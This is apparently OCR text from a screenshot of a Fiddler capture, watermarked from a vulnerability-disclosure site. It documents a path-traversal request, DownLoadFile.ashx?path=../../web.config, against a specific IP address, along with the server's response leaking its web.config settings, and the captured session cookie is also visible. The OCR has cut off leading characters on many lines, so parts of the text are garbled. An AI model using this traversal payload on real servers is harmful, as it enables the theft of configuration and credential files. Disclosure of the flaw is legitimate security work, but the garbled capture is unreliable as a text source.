 Fiddler Web Debugger
RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
TTP/1.1 200 OK
ache-Control: private
ransfer-Encoding: chunked
ontent-Type: application/octet-stream
erver: Microsoft-IIS/7.5
-AspNet-Version: 4.0.30319
ontent-Disposition: attachment;filename=web.config
-Powered-By: ASP.NET
ate: Sun, 12 Jul 2015 13:55:08 GMT
800
?xml version="1.0" encoding="UTF-8"?>
--
有关如何配置 ASP.NET 应用程序的详细消息，请访问
http://go.microsoft.com/fwlink/?LinkId=169433
-->
configuration>
<connectionStrings configSource="ConnectionStrings.config">
</connectionStrings>
<system.web>
<!--<customErrors mode="RemoteOnly" defaultRedirect="Error.htm"/>-->
<httpRuntime useFullyQualifiedRedirectUrl="true"
axRequestLength="209715200" executionTimeout="90000" />
<sessionState mode="InProc" timeout="60"
ookieless="false"></sessionState>
<customErrors mode="Off" />
<pages validateRequest="false" />
<httpHandlers>
<add path="*/ext.axd" verb="*" type="Ext.Net.ResourceHandler"
alidate="false" />
</httpHandlers>
<httpModules>
<add name="DirectRequestModule" type="Ext.Net.DirectRequestModule,
xt.Net" />
</httpModules>
<compilation debug="true" targetFramework="4.0">
Save Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
aders TextView WebForms HexView Auth Cookies Raw JSON XML
ET http://219.143.118.86/ZYK/Handler/DownLoadFile.ashx?path=../../web.config HTTP/1.1
ccept: text/html, application/xhtml+xml, */*
ccept-Language: zh-CN
ser-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
A-CPU: AMD64
ccept-Encoding: gzip, deflate
ost: 219.143.118.86
onnection: Keep-Alive
ookie: ASP.NET_SessionId=0imu03a4k2rxfnqubhfvtkhq; CheckCode=S2LB
nd... (press Ctrl+Enter to highlight all) View in Notepad
Response is encoded and may require decoding before inspection. Click here to transform.
t SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies Raw
ON XML
TTP/1.1 200 OK
ache-Control: private
ransfer-Encoding: chunked
ontent-Type: application/octet-stream
erver: Microsoft-IIS/7.5
-AspNet-Version: 4.0.30319
ontent-Disposition: attachment;filename=web.config
-Powered-By: ASP.NET
ate: Sun, 12 Jul 2015 13:55:08 GMT
800
?xml version="1.0" encoding="UTF-8"?>
--
有关如何配置 ASP.NET 应用程序的详细消息，请访问
http://go.microsoft.com/fwlink/?LinkId=169
nd... (press Ctrl+Enter to highlight all) View in Notepad
=../../web.config
www.wooyun.org